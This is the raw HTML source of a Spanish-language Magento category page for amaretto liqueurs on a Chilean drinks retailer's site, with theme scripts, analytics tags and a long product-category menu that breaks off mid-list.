

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.comercialescocia.cl/catalogo/licores/amaretto.html
body_size: 27311
content:
<!doctype html>
<html lang="es">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.comercialescocia.cl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.comercialescocia.cl\u002Fstatic\u002Fversion1766489017\u002Ffrontend\u002FCodazon\u002Ffastest_outdoor\u002Fes_CL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Amaretto - Licores - Catalogo"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Amaretto - Licores - Catalogo</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_Slideshow/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_Slideshow/css/owl.theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_Slideshow/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_OneStepCheckout/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_QuickShop/css/quickshop.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/PlacetoPay_Payments/css/placetopay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/Codazon_Lookbookpro/css/lookbook.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/css/fontawesome/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/css/fontpeicon/pe-icon-7-stroke.css" />
<script  type="text/javascript"  src="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/requirejs-config.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.comercialescocia.cl/media/favicon/stores/1/FAVICON.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.comercialescocia.cl/media/favicon/stores/1/FAVICON.png" />
<style type="text/css">
    .panel.wrapper {
        background-color: #002851 !important;
    }

    .widget .block .block-static-block {
        background-color: #002851 !important;
    }

    .cart-footer .cart-qty {
        background-color: #002851 !important;
    }

    #style_text {
position: relative;
top: 16px;
        font-size: 18px;
        color: lightskyblue;
        font-family: inherit;
    }

    #style_spam {
        font-weight: bold;
    }
    
    #style_p {
        
        font-size: 15px;
    }

    #col_24 {
        margin-bottom: 0px;
    }
</style>
<div class="row header-top-ads" style="background: #002851">
<div id="col_24" class="col-sm-24 col-xs-12"><center>
<ul>
<h1 id="style_text" class="item hidden-xs">Aprovecha el ¡Despacho Gratis! En región metropolitana <br>Por compras sobre $30.000 pesos</h1>
</center></div>
</div>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSS74MMC');</script>
<!-- End Google Tag Manager -->




        <!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log('No facebook pixel is configured, please log in as a admin and then visit Stores -> Facebook -> Setup -> Get Started');
</script>
<script>
require(['jquery/jquery.cookie'], function() {
    if (jQuery.cookie('mage-messages')) {
        require(['Magento_Customer/js/customer-data'], function(customerData) {
            customerData.reload(['cart'], true);
        });
    }
});
</script>


<script type="text/javascript">
(function() {
var config = {
    config: {
        mixins: {
            'Magento_Catalog/js/catalog-add-to-cart': {
                'Codazon_AjaxCartPro/js/catalog-add-to-cart': true
            }
        }
    },
    map: {
        '*': {
            'codazonSidebar': 'Codazon_AjaxCartPro/js/sidebar',
            'catalogAddToCart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'Magento_Catalog/js/catalog-add-to-cart': 'Codazon_AjaxCartPro/js/catalog-add-to-cart',
            'mage/dataPost': 'Codazon_AjaxCartPro/js/ajax-post',
            'defaultMageDataPost': 'mage/dataPost' 
        }
    },
	deps: [
        'Codazon_AjaxCartPro/js/ajax-post'
    ]
};
require.config(config);
})();
var ajaxShoppingCart = {"optionUrl":"https:\/\/www.comercialescocia.cl\/quickview\/index\/view\/ajaxcart_option\/1\/","miniCartStyle":0,"popupId":"cdz-minicart-popup","minicartMaxItemsVisible":2};
</script>

<script type="text/javascript">
var cdzAjaxPost = {"updateMsgUrl":"https:\/\/www.comercialescocia.cl\/customer\/section\/load\/?sections=messages&update_section_id=true","replacedActions":{"catalog\/product_compare\/add":"https:\/\/www.comercialescocia.cl\/ajaxpost\/product_compare\/add\/","catalog\/product_compare\/remove":"https:\/\/www.comercialescocia.cl\/ajaxpost\/product_compare\/remove\/","catalog\/product_compare\/clear":"https:\/\/www.comercialescocia.cl\/ajaxpost\/product_compare\/clear\/"}};
</script>


<link href='https://fonts.googleapis.com/css?family=Poppins:200,200italic,300,300italic,400,400italic,500,500italic,600italic,600italic,700,700italic,800,800italic,900,900italic&amp;subset=latin,cyrillic-ext,cyrillic,greek-ext,greek,vietnamese,latin-ext' rel='stylesheet' type='text/css' />
<script type="text/javascript">
	var ThemeOptions = {
		box_wide: 0,
		rtl_layout: 0,
		sticky_header: 1		
	}; 
	if(navigator.userAgent.match(/iPhone|iPod|iPhone Simulator|iPod Simulator/i) !== null){
		document.addEventListener("DOMContentLoaded", function(event) { 
			document.body.classList.add('iMenu');
		});
	}
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.comercialescocia.cl/static/version1766489017/frontend/Codazon/fastest_outdoor/es_CL/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-catalogo-licores-amaretto category-amaretto catalog-category-view page-layout-2columns-left">
        <div id="email"></div>
<script type="text/x-magento-init">
    {
    "*":
    {
            "Bss_FacebookPixel/js/code": {
                "id" : 1568074680717673,
                "action" : "catalog_category_view",
                "productData" : 404,
                "categoryData" : 404,
                "registration" : 404,
                "addToWishList" : 404,
                "initiateCheckout" : 404,
                "search" : 404,
                "orderData" : 404,
                "pageView" : "pass"
            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" alt="Facebook Pixel"
               src="https://www.facebook.com/tr?id=1568074680717673&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<div data-role="bss-fbpixel-subscribe" style="display:none;">
</div>
<span class="bss-subscribe-email" style="display:none;"></span>
<span class="bss-subscribe-id" style="display:none;"></span>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<div data-role="bss-fbpixel-atc" style="display:none;">

</div>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>

<script type="text/x-magento-init">
{	"*":{
		"Magento_Theme/js/fastest_outdoor":{}
	}
}
</script>
<div id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.comercialescocia.cl",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Parece que JavaScript está deshabilitado en su navegador.</strong>
                    <span>
                        Para la mejor experiencia en nuestro sitio web, asegúrese de activar Javascript en su navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>true</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header-stores">
</div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Ir al contenido    </span>
</a>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('¡ Bienvenido %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind='html:"¡Mensaje de bienvenida! (predeterminada)!"'></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link" 
	data-label="">
    <a href="https://www.comercialescocia.cl/customer/account/login/referer/aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw%2C/">
        Iniciar Sesión     </a>
</li>
</ul></div></div><div id="stock-label-hide"></div>

<script type="text/x-magento-init">
  {
        "#stock-label-hide": {
            "Magento_Ui/js/core/app": {"components":{"stock-label-hide":{"component":"Cento_Hideprice\/js\/stock-label-hide"}}}        }
  }
</script>
<div class="header-wrapper-content sticky-menu"><div class="header content"><div class="row"><div class="col-sm-7 col-md-7"><div class="header-wrapper-left"><div class="logo-left"><span data-action="toggle-nav" class="action nav-toggle"><span>navegación de palanca</span></span>
    <a class="logo" href="https://www.comercialescocia.cl/" title="">
        <img class="main-logo" src="https://www.comercialescocia.cl/media/logo/stores/1/LOGO_CE2021_azul_1.png"
             alt=""
             width="170"                     />
                <img class="small-logo" src="https://www.comercialescocia.cl/media/codazon/themeoptions/background/LOGO_est_ndar_CE2021-07.png"
             alt=""
             width="170"                     />      
    </a>
</div></div></div><div class="col-sm-9 col-md-10"><div class="header-wrapper-center"><div class="search-wrapper">
	<div class="search-content block block-search" id="search-content">
        <a class="search-icon" title="Buscar" href="javascript:void(0);"><span>Buscar</span></a>        
		
		<div class="search-form-container"  >
			<form class="form minisearch" id="search_mini_form" action="https://www.comercialescocia.cl/catalogsearch/result/" method="get">
				<div class="field search">
					<label class="label" for="search" data-role="minisearch-label">
						<span>Buscar</span>
					</label>
					<div class="control">
						<input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.comercialescocia.cl/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar en toda la tienda..."
                           class="input-text"
						   onfocus="this.placeholder = ''" 
						   onblur="this.placeholder = 'Buscar en toda la tienda...'"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
						<div id="search_autocomplete" class="search-autocomplete"></div>
						<div class="nested">
    <a class="action advanced" href="https://www.comercialescocia.cl/catalogsearch/advanced/" data-action="advanced-search">
        Búsqueda avanzada    </a>
</div>

<script>
    require([
        'Amasty_Xsearch/js/form-mini',
    ], function (autoComplete, searchClick) {
        'use strict';
        window.xsearch_options = {"url":"https:\/\/www.comercialescocia.cl\/amasty_xsearch\/autocomplete\/index\/","isDynamicWidth":true,"isProductBlockEnabled":false,"width":900,"minChars":3,"currentUrlEncoded":"aHR0cHM6Ly93d3cuY29tZXJjaWFsZXNjb2NpYS5jbC9jYXRhbG9nby9saWNvcmVzL2FtYXJldHRvLmh0bWw,"};
    })
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "amastyXsearchAnalyticsCollector": {}
        }
    }
</script>

<div id="amasty-xsearch-preload" class="amasty-xsearch-preload" data-amsearch-js="preload"></div>

<div data-bind="scope: 'searchsuiteautocomplete_form'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.comercialescocia.cl/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script><div class="cdz-cat-search" data-mage-init='{"Codazon_ThemeOptions\/js\/category-search":{"allCatText":"Categorias","currentCat":false}}'>
    <div class="inner">
        <a href="javascript:;" class="current-cat" data-role="trigger"><span>Categorias</span></a>
        <div class="category-chooser dropdown" data-role="dropdown">
            <div class="dropdown-inner">
                <ul class="category-list" data-role="category-list">
                    <li><a class="all-cat">Categorias</a></li>
                    <li class="parent"><a data-id="106" >Promociones</a><ul><li><a data-id="107" >Home vinos</a></li><li><a data-id="113" >Pack Regalos</a></li><li><a data-id="140" >Home licores</a></li><li><a data-id="203" >Home whisky</a></li><li><a data-id="224" >Home espumantes</a></li><li><a data-id="238" >Cervezas</a></li><li><a data-id="240" >Home piscos</a></li><li><a data-id="247" >Bebidas y energeticas</a></li></ul></li><li><a data-id="252" >Carrusel</a></li><li><a data-id="253" >packsca</a></li><li><a data-id="254" >cervezasca</a></li><li><a data-id="255" >licorescar</a></li><li><a data-id="256" >whiskycar</a></li><li><a data-id="257" >piscocar</a></li><li><a data-id="258" >vinoscar</a></li><li><a data-id="259" >champagnecar</a></li><li><a data-id="260" >bebidascar</a></li><li class="parent"><a data-id="374" >maestro</a><ul><li class="parent"><a data-id="375" >Bebidas</a><ul><li><a data-id="379" >Agua Mineral</a></li><li><a data-id="381" >Botellas</a></li><li><a data-id="377" >Desechables</a></li><li><a data-id="380" >Energeticas</a></li><li><a data-id="382" >Jugos</a></li><li><a data-id="378" >Gatorade</a></li><li><a data-id="376" >Latas</a></li><li><a data-id="624" >AguaMineral</a></li></ul></li><li class="parent"><a data-id="383" >Piscos</a><ul><li><a data-id="679" >Alamo</a></li><li><a data-id="392" >Alto del Carmen</a></li><li><a data-id="394" >Artesanos</a></li><li><a data-id="395" >Bauza</a></li><li><a data-id="402" >Bou</a></li><li><a data-id="386" >Campanario</a></li><li><a data-id="391" >Capel</a></li><li><a data-id="398" >Concha y Toro</a></li><li><a data-id="401" >Destilado Vargas</a></li><li><a data-id="396" >Errazuriz</a></li><li><a data-id="389" >Horcon Quemado</a></li><li><a data-id="393" >Inca de Oro</a></li><li><a data-id="387" >La Serena</a></li><li><a data-id="397" >Miguel Torres</a></li><li><a data-id="385" >Mistral</a></li><li><a data-id="403" >Monje Negro</a></li><li><a data-id="388" >Ruta Norte</a></li><li><a data-id="390" >Otros</a></li><li><a data-id="384" >Tres R</a></li><li><a data-id="626" >ConchayToro</a></li><li><a data-id="651" >Tololo</a></li><li><a data-id="652" >Norterra</a></li><li><a data-id="655" >Monte Fraile</a></li></ul></li><li class="parent"><a data-id="399" >Licores</a><ul><li><a data-id="447" >Aguardiente</a></li><li><a data-id="435" >Amaretto</a></li><li><a data-id="457" >Aperol</a></li><li><a data-id="448" >Araucano</a></li><li><a data-id="464" >Bacardi</a></li><li><a data-id="458" >Bebida</a></li><li><a data-id="456" >Bitter</a></li><li><a data-id="472" >Brandy</a></li><li><a data-id="470" >Cachaza</a></li><li><a data-id="476" >Celebrity</a></li><li><a data-id="440" >Coctel</a></li><li><a data-id="468" >Cognac</a></li><li><a data-id="471" >Cointreau</a></li><li><a data-id="446" >Conac</a></li><li><a data-id="445" >Coñac</a></li><li><a data-id="454" >Cocktail</a></li><li><a data-id="453" >Crema</a></li><li><a data-id="475" >Destilado</a></li><li><a data-id="463" >Duval</a></li><li><a data-id="462" >Eristoff</a></li><li><a data-id="460" >Fehrenberg</a></li><li><a data-id="436" >Fernet</a></li><li><a data-id="437" >Gin</a></li><li><a data-id="442" >Granadina</a></li><li><a data-id="449" >Ice</a></li><li><a data-id="441" >Jarabe</a></li><li><a data-id="438" >Jerez</a></li><li><a data-id="466" >Lemon</a></li><li><a data-id="434" >Licor</a></li><li><a data-id="465" >Livenza</a></li><li><a data-id="469" >Margarita</a></li><li><a data-id="467" >Marie Brizar</a></li><li><a data-id="461" >Martini</a></li><li><a data-id="400" >Mentpellier</a></li><li><a data-id="439" >Oporto</a></li><li><a data-id="450" >Otros</a></li><li><a data-id="433" >Ron</a></li><li><a data-id="443" >Rossard</a></li><li><a data-id="473" >Sambuca</a></li><li><a data-id="451" >Sidra</a></li><li><a data-id="474" >Schnapps</a></li><li><a data-id="455" >Spirit</a></li><li><a data-id="459" >Tequila</a></li><li><a data-id="444" >Vino Añejo</a></li><li><a data-id="452" >Vodka</a></li><li><a data-id="653" >Promociones</a></li><li><a data-id="654" >Cassis</a></li><li><a data-id="656" >Artesanos</a></li></ul></li><li class="parent"><a data-id="404" >Vinos</a><ul><li><a data-id="405" >Otras Viñas</a></li><li><a data-id="406" >Viña Volcanes</a></li><li><a data-id="407" >Viña Cousiño de Macul</a></li><li><a data-id="408" >Viña Casa Silva</a></li><li><a data-id="409" >Viña Viu Manent</a></li><li><a data-id="410" >Viña Los Boldos</a></li><li><a data-id="411" >Viña Montes</a></li><li><a data-id="412" >Viña Miguel Torres</a></li><li><a data-id="413" >Viña Concha y Toro</a></li><li><a data-id="414" >Viña Errazuriz</a></li><li><a data-id="415" >Viña Undurraga</a></li><li><a data-id="416" >Viña Santa Rita</a></li><li><a data-id="417" >Viña Sta Ema</a></li><li><a data-id="418" >Viña Requingua</a></li><li><a data-id="419" >Viña Requinoa</a></li><li><a data-id="420" >Viña Casas del Bosque</a></li><li><a data-id="421" >Viña Tabali</a></li><li><a data-id="422" >Viña Santa Carolina</a></li><li><a data-id="423" >Viña Misiones</a></li><li><a data-id="424" >Viña Tarapaca</a></li><li><a data-id="425" >Viña de Martino</a></li><li><a data-id="426" >Viña Mongras</a></li><li><a data-id="427" >Viña Odfjell</a></li><li><a data-id="428" >Viña San Pedro</a></li><li><a data-id="429" >Viña Portal Alto</a></li><li><a data-id="430" >Viña Aves del Sur</a></li><li><a data-id="431" >Viña Perez Cruz</a></li><li><a data-id="432" >Viña Santa Ema</a></li><li><a data-id="599" >Viña Casas Patronales</a></li><li><a data-id="659" >Viña Casa Donoso</a></li><li><a data-id="660" >Viña Bisquertt</a></li><li><a data-id="661" >Viña Valdivieso</a></li><li><a data-id="680" >Pipeños</a></li></ul></li><li class="parent"><a data-id="477" >Whisky</a><ul><li><a data-id="478" >Whisky Single</a></li><li><a data-id="479" >Jack Daniels</a></li><li><a data-id="480" >Jameson</a></li><li><a data-id="481" >Early Times</a></li><li><a data-id="482" >Clan Macgregor</a></li><li><a data-id="483" >Woodford</a></li><li><a data-id="484" >Fireball</a></li><li><a data-id="485" >Old Smuggler</a></li><li><a data-id="486" >Wattsons</a></li><li><a data-id="487" >Jim Beam</a></li><li><a data-id="488" >Bourbon</a></li><li><a data-id="489" >Whisky el Bosque</a></li><li><a data-id="490" >J.B.</a></li><li><a data-id="491" >Ballantines</a></li><li><a data-id="492" >Johnnie Walker</a></li><li><a data-id="493" >Vat 69</a></li><li><a data-id="494" >Old Parr</a></li><li><a data-id="495" >Sandy Mc Donal</a></li><li><a data-id="496" >White Horse</a></li><li><a data-id="497" >Buchanas</a></li><li><a data-id="498" >Bulleit</a></li><li><a data-id="499" >Chivas Regal</a></li><li><a data-id="500" >100 Pipers</a></li><li><a data-id="501" >Blenders</a></li><li><a data-id="502" >Something</a></li><li><a data-id="503" >William Lawson</a></li><li><a data-id="504" >Bells</a></li><li><a data-id="505" >Hallmark</a></li><li><a data-id="506" >Grants</a></li><li><a data-id="507" >Glenfidd</a></li><li><a data-id="508" >Tullamore Dew</a></li><li><a data-id="509" >Embassy</a></li><li><a data-id="510" >Cattos</a></li><li><a data-id="511" >Wild Turkey</a></li><li><a data-id="512" >Sir Edwards</a></li><li><a data-id="513" >James Lyon</a></li><li><a data-id="514" >Royal Circle</a></li><li><a data-id="515" >Highland Queen</a></li><li><a data-id="516" >Sterlike</a></li><li><a data-id="628" >TheGuiligans</a></li><li><a data-id="629" >TheGlenlivet</a></li><li><a data-id="630" >JimBeam</a></li><li><a data-id="631" >ChivasRegal</a></li><li><a data-id="632" >Glen</a></li><li><a data-id="638" >Guiligans</a></li><li><a data-id="639" >The Glenlivet</a></li><li><a data-id="650" >Cutty sark</a></li></ul></li><li class="parent"><a data-id="517" >Espumantes</a><ul><li><a data-id="518" >Viña Casa Silva</a></li><li><a data-id="519" >Viña Miguel Torres</a></li><li><a data-id="520" >Viña Concha y Toro</a></li><li><a data-id="521" >Undurraga</a></li><li><a data-id="522" >Riccadona</a></li><li><a data-id="523" >Dalmatino</a></li><li><a data-id="524" >Mentpellier</a></li><li><a data-id="525" >Chandon</a></li><li><a data-id="526" >Viña Santa Rita</a></li><li><a data-id="527" >Requinoa</a></li><li><a data-id="528" >Bestia Azul</a></li><li><a data-id="529" >Viña Misiones</a></li><li><a data-id="530" >Viña Mar</a></li><li><a data-id="531" >Viña Valdivieso</a></li><li><a data-id="532" >Cinzano</a></li><li><a data-id="533" >Cuvee Mumm</a></li><li><a data-id="534" >Martini</a></li><li><a data-id="535" >OTROS</a></li><li><a data-id="536" >Fire</a></li><li><a data-id="537" >Opera Prima</a></li><li><a data-id="538" >Cold Break</a></li><li><a data-id="657" >Viña Volcanes</a></li></ul></li><li class="parent"><a data-id="539" >Petacas</a><ul><li><a data-id="540" >Ron</a></li><li><a data-id="541" >Pisco</a></li><li><a data-id="542" >Whisky  Jack Daniels</a></li><li><a data-id="543" >Vodka</a></li><li><a data-id="544" >Licor</a></li><li><a data-id="545" >Whisky Montpellier</a></li><li><a data-id="546" >Fernet</a></li><li><a data-id="547" >Bitter</a></li><li><a data-id="548" >Whisky Sandy Mc. Donald</a></li><li><a data-id="549" >Whisky Johnie Walker</a></li><li><a data-id="550" >Mix</a></li><li><a data-id="551" >Whisky  Ballantines</a></li><li><a data-id="552" >Whisky 100 Pipers</a></li><li><a data-id="553" >Gin</a></li><li><a data-id="554" >Whisky Grants</a></li><li><a data-id="555" >Whisky Sir Edwards</a></li><li><a data-id="633" >Whisky</a></li><li><a data-id="641" >Bacardi</a></li><li><a data-id="658" >Whisky Vat</a></li></ul></li><li class="parent"><a data-id="556" >Miniaturas</a><ul><li><a data-id="557" >Pisco</a></li><li><a data-id="558" >Whisky  Jack Daniels</a></li><li><a data-id="559" >Gin</a></li><li><a data-id="560" >Bitter</a></li><li><a data-id="561" >Whisky  Ballantines</a></li><li><a data-id="562" >Whisky Chivas Reagal</a></li><li><a data-id="563" >Vodka</a></li><li><a data-id="564" >Conac</a></li><li><a data-id="565" >Whisky Jameson</a></li><li><a data-id="566" >Ron</a></li><li><a data-id="567" >Mezcal</a></li><li><a data-id="568" >Tequila</a></li><li><a data-id="569" >Whisky Sir Edwards</a></li><li><a data-id="570" >Whisky Royal Circle</a></li><li><a data-id="634" >Whisky</a></li><li><a data-id="635" >Licor</a></li><li><a data-id="648" >Whisky Tullamore</a></li><li><a data-id="649" >Amaretto</a></li></ul></li><li class="parent"><a data-id="571" >Cervezas</a><ul><li><a data-id="593" >Andes</a></li><li><a data-id="591" >Austral</a></li><li><a data-id="595" >Bavaria</a></li><li><a data-id="596" >Becker</a></li><li><a data-id="573" >Blanc</a></li><li><a data-id="589" >Budweiser</a></li><li><a data-id="572" >Carlsberg</a></li><li><a data-id="577" >Corona</a></li><li><a data-id="594" >Coors</a></li><li><a data-id="585" >Cristal</a></li><li><a data-id="574" >Cusqueña</a></li><li><a data-id="583" >Erdinger</a></li><li><a data-id="586" >Escudo</a></li><li><a data-id="580" >Grolsh</a></li><li><a data-id="584" >Heineken</a></li><li><a data-id="579" >Imperial</a></li><li><a 